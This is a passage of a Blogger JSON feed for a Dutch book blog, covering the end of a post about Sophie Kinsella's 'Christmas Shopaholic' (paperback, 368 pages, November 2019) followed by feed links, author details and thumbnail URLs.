Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 368\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : nov2019\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4890331537681229694\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2019\/11\/christmas-shopaholic-sophie-kinsella.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4890331537681229694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4890331537681229694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2019\/11\/christmas-shopaholic-sophie-kinsella.html","title":"Christmas shopaholic | Sophie kinsella "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJeFVG-0yQ2BN6kn4qm1SvY47pxATt85UaF1o_O7dBPHe4CG7GIBAWP3RhpU8vFu-g3NY73ORAc-cykwJxa1UhSLWi_tYCpUmlYEeXHmlChMu7rmX6KiKVAeTY1O0L-REWq2blF842tUR\/s72-c\/D0A0F7C9-5697-439A-A5E3-D4F2E098395E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});